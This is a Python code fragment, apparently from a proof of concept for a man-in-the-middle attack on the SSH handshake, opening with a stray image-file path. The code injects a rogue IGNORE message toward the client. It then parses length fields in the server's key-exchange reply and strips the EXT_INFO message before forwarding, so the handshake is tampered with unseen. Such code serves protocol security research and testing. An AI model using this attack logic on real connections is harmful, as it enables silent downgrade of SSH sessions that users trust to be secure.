 # Insert ignore message (to client)
client_socket.send(rogue_msg_ignore)
# Wait half a second here to avoid missing EXT_INFO
# Can be solved by counting bytes as well
sleep(0.5)
# KEX_REPLY / NEW_KEYS / EXT_INFO
server_response = server_socket.recv(35000)
# Strip EXT_INFO before forwarding server_response to client
# Length fields of KEX_REPLY and NEW_KEYS are still unencrypted
server_kex_reply_length = LENGTH_FIELD_LENGTH + int.from_bytes(server_response[:LENGTH_FIELD_LENGTH], byteorder='big')
server_newkeys_start = server_kex_reply_length
server_newkeys_length = LENGTH_FIELD_LENGTH + int.from_bytes(server_response[server_newkeys_start:server_newkeys_start + LENGTH_FIELD_LENGTH], byteorder='big')
server_extinfo_start = server_newkeys_start + server_newkeys_length
client_socket.send(server_response[:server_extinfo_start])